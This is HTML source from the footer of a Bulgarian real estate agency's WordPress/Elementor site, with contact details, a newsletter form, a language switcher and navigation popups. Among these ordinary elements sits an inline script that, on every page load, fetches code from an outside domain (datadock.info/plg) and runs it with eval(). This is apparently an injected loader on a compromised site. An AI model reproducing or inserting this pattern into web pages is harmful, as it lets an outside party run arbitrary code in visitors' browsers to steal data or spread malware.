			<style>/*! elementor - v3.21.0 - 20-05-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-d12f7bc" href="https://www.facebook.com/BulgarischeImmobilien" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-a8ac145" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-e991d32" href="https://www.youtube.com/@classichouse-immobilien" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-bc1ab67" href="https://www.instagram.com/bulgarien_immobilien/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-53c0f415" data-id="53c0f415" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a84ef12 elementor-widget elementor-widget-heading" data-id="a84ef12" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 20-05-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Contact Information</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-b609f6c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b609f6c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://classichouse.vip/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">00359 - 89 573 6536</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:info.classic.house@gmail.com">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="20" height="16.216" viewBox="0 0 20 16.216"><path id="Icon_material-email" data-name="Icon material-email" d="M21,6H5A2.011,2.011,0,0,0,3.01,8.027L3,20.189a2.02,2.02,0,0,0,2,2.027H21a2.02,2.02,0,0,0,2-2.027V8.027A2.02,2.02,0,0,0,21,6Zm0,4.054-8,5.068L5,10.054V8.027l8,5.068,8-5.068Z" transform="translate(-3 -6)" fill="#fff"></path></svg>						</span>
										<span class="elementor-icon-list-text">info.classic.house@gmail.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-clock"></i>						</span>
										<span class="elementor-icon-list-text">Mon - Fri: 9:00 - 17:00</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1fbe194" data-id="1fbe194" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d8d067a elementor-widget elementor-widget-heading" data-id="d8d067a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Newsletter</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-a6d3b3c elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="a6d3b3c" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.21.0 - 20-05-2024 */
.elementor-button.elementor-hidden,.elementor-hidden{display:none}.e-form__step{width:100%}.e-form__step:not(.elementor-hidden){display:flex;flex-wrap:wrap}.e-form__buttons{flex-wrap:wrap}.e-form__buttons,.e-form__buttons__wrapper{display:flex}.e-form__indicators{display:flex;justify-content:space-between;align-items:center;flex-wrap:nowrap;font-size:13px;margin-bottom:var(--e-form-steps-indicators-spacing)}.e-form__indicators__indicator{display:flex;flex-direction:column;align-items:center;justify-content:center;flex-basis:0;padding:0 var(--e-form-steps-divider-gap)}.e-form__indicators__indicator__progress{width:100%;position:relative;background-color:var(--e-form-steps-indicator-progress-background-color);border-radius:var(--e-form-steps-indicator-progress-border-radius);overflow:hidden}.e-form__indicators__indicator__progress__meter{width:var(--e-form-steps-indicator-progress-meter-width,0);height:var(--e-form-steps-indicator-progress-height);line-height:var(--e-form-steps-indicator-progress-height);padding-right:15px;border-radius:var(--e-form-steps-indicator-progress-border-radius);background-color:var(--e-form-steps-indicator-progress-color);color:var(--e-form-steps-indicator-progress-meter-color);text-align:right;transition:width .1s linear}.e-form__indicators__indicator:first-child{padding-left:0}.e-form__indicators__indicator:last-child{padding-right:0}.e-form__indicators__indicator--state-inactive{color:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-inactive [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-inactive-secondary-color,#fff)}.e-form__indicators__indicator--state-inactive object,.e-form__indicators__indicator--state-inactive svg{fill:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-active{color:var(--e-form-steps-indicator-active-primary-color,#39b54a);border-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active object,.e-form__indicators__indicator--state-active svg{fill:var(--e-form-steps-indicator-active-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed{color:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator--state-completed [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator__label{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator--shape-none{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a);background-color:initial}.e-form__indicators__indicator--state-completed object,.e-form__indicators__indicator--state-completed svg{fill:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator__icon{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);font-size:var(--e-form-steps-indicator-icon-size);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;overflow:hidden;margin-bottom:10px}.e-form__indicators__indicator__icon img,.e-form__indicators__indicator__icon object,.e-form__indicators__indicator__icon svg{width:var(--e-form-steps-indicator-icon-size);height:auto}.e-form__indicators__indicator__icon .e-font-icon-svg{height:1em}.e-form__indicators__indicator__number{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;margin-bottom:10px}.e-form__indicators__indicator--shape-circle{border-radius:50%}.e-form__indicators__indicator--shape-square{border-radius:0}.e-form__indicators__indicator--shape-rounded{border-radius:5px}.e-form__indicators__indicator--shape-none{border:0}.e-form__indicators__indicator__label{text-align:center}.e-form__indicators__indicator__separator{width:100%;height:var(--e-form-steps-divider-width);background-color:#babfc5}.e-form__indicators--type-icon,.e-form__indicators--type-icon_text,.e-form__indicators--type-number,.e-form__indicators--type-number_text{align-items:flex-start}.e-form__indicators--type-icon .e-form__indicators__indicator__separator,.e-form__indicators--type-icon_text .e-form__indicators__indicator__separator,.e-form__indicators--type-number .e-form__indicators__indicator__separator,.e-form__indicators--type-number_text .e-form__indicators__indicator__separator{margin-top:calc(var(--e-form-steps-indicator-padding, 30px) / 2 - var(--e-form-steps-divider-width, 1px) / 2)}.elementor-field-type-hidden{display:none}.elementor-field-type-html{display:inline-block}.elementor-field-type-tel input{direction:inherit}.elementor-login .elementor-lost-password,.elementor-login .elementor-remember-me{font-size:.85em}.elementor-field-type-recaptcha_v3 .elementor-field-label{display:none}.elementor-field-type-recaptcha_v3 .grecaptcha-badge{z-index:1}.elementor-button .elementor-form-spinner{order:3}.elementor-form .elementor-button>span{display:flex;justify-content:center;align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal;flex-grow:0}.elementor-form .elementor-button svg{height:auto}.elementor-form .elementor-button .e-font-icon-svg{height:1em}.elementor-select-wrapper .select-caret-down-wrapper{position:absolute;top:50%;transform:translateY(-50%);inset-inline-end:10px;pointer-events:none;font-size:11px}.elementor-select-wrapper .select-caret-down-wrapper svg{display:unset;width:1em;aspect-ratio:unset;fill:currentColor}.elementor-select-wrapper .select-caret-down-wrapper i{font-size:19px;line-height:2}.elementor-select-wrapper.remove-before:before{content:""!important}</style>		<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="121"/>
			<input type="hidden" name="form_id" value="a6d3b3c"/>
			<input type="hidden" name="referer_title" value="2 TERRACES &#8211; SEA VIEW" />

							<input type="hidden" name="queried_id" value="3484"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_0863b8d elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_0863b8d"><div class="elementor-g-recaptcha" data-sitekey="6Ld731AmAAAAAE4jbhUJwJbdFm2CajKhB4ku-iPy" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Your Name">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Your Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<footer data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-63a70ec7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="63a70ec7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1da31fae" data-id="1da31fae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6a6114b2 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="6a6114b2" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 20-05-2024 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-block-end:0;flex-grow:1;border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider--element-align-start .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-start .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-start .elementor-divider__element{margin-inline-start:0}.elementor-widget-divider--element-align-end .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-end .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-end .elementor-divider__element{margin-inline-end:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4f6f8e44 elementor-widget elementor-widget-heading" data-id="4f6f8e44" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://invisiosolutions.com/">© 2022 CLASSIC HOUSE BULGARIA | Designed By Invisio Solutions</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-8c892fb elementor-widget elementor-widget-text-editor" data-id="8c892fb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 20-05-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Classic House Bulgaria EOOD, The Sands 159, 8230 Sunny Beach Resort, Bulgaria</p><p>Registergericht: Amtsgericht Nessebar Bulgarien, Registernummer: 204170888</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				</div>
		
<template id="tp-language" data-tp-language="en_US"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
                <div id="trp-floater-ls" onclick="" data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-bottom-right trp-color-dark flags-full-names" >
            <div id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()">
					<img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="en_US" title="English" data-lazy-src="https://classichouse.vip/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png"><noscript><img class="trp-flag-image" src="https://classichouse.vip/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"></noscript>English				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div class="trp-language-wrap trp-language-wrap-bottom">                    <a href="https://classichouse.vip/de/property/dream-penthouse-2-large-terraces-sea-view-sveti-vlas/"
                         title="German">
          						  <img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="de_DE" title="German" data-lazy-src="https://classichouse.vip/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_DE.png"><noscript><img class="trp-flag-image" src="https://classichouse.vip/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_DE.png" width="18" height="12" alt="de_DE" title="German"></noscript>German					          </a>
                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()"><img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="en_US" title="English" data-lazy-src="https://classichouse.vip/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png"><noscript><img class="trp-flag-image" src="https://classichouse.vip/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"></noscript>English</a></div>            </div>
        </div>

    		<div data-elementor-type="popup" data-elementor-id="1846" class="elementor elementor-1846 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInRight&quot;,&quot;exit_animation&quot;:&quot;fadeInRight&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-55f14da7 e-con-full e-flex e-con e-parent" data-id="55f14da7" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-22ba2496 elementor-view-stacked elementor-shape-square elementor-widget elementor-widget-icon" data-id="22ba2496" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
			<svg xmlns="http://www.w3.org/2000/svg" id="a3764f6b-d60e-4c82-b635-15a2a285578b" data-name="Layer 1" width="19.373" height="18.4536" viewBox="0 0 19.373 18.4536"><polygon points="19.373 1.454 18 0 9.687 7.852 1.373 0 0 1.454 8.23 9.227 0 17 1.373 18.454 9.687 10.602 18 18.454 19.373 17 11.143 9.227 19.373 1.454"></polygon></svg>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-55d5b57c elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="55d5b57c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-55d5b57c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1840"><a href="https://classichouse.vip/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1841"><a href="https://classichouse.vip/#about_us" class="elementor-item elementor-item-anchor">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1842"><a href="https://classichouse.vip/properties/" class="elementor-item">Properties</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1843"><a href="https://classichouse.vip/services-more/" class="elementor-item">Services &#038; More</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1844"><a href="https://classichouse.vip/contact-us/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1845"><a href="https://classichouse.vip/sell-with-us/" class="elementor-item">Sell With Us</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-55d5b57c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1840"><a href="https://classichouse.vip/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1841"><a href="https://classichouse.vip/#about_us" class="elementor-item elementor-item-anchor" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1842"><a href="https://classichouse.vip/properties/" class="elementor-item" tabindex="-1">Properties</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1843"><a href="https://classichouse.vip/services-more/" class="elementor-item" tabindex="-1">Services &#038; More</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1844"><a href="https://classichouse.vip/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1845"><a href="https://classichouse.vip/sell-with-us/" class="elementor-item" tabindex="-1">Sell With Us</a></li>
</ul>			</nav>
				</div>
				</div>
				</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2568" class="elementor elementor-2568 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;.custom-button&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;click&quot;:&quot;yes&quot;,&quot;click_times&quot;:1},&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-8988123 e-con-full e-flex e-con e-parent" data-id="8988123" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
